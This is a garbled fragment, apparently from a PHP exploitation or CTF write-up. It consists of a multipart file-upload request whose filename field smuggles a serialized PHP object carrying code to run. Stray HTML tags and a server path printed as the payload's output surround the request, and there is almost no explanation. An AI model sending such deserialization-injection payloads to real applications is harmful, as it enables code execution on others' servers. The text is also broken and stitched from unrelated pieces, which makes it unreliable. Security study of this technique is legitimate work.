 19
267913144426690262193982328​09
0
20 Content-Disposition: form-data; name="file"; filename="
|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:27:\"print_r(dirname(__FILE__));\";}"
21 Content-Type: text/plain
22
23 hello world
24 -----------------------------26791314442669026219398232809
0--
25
<span style="color: #00
<span style="color: #DD
<span style="color: #00
}<br />
</span>
<span style="color: #00
</span>
14 </span>
15 </code>
/opt/lampp/htdocs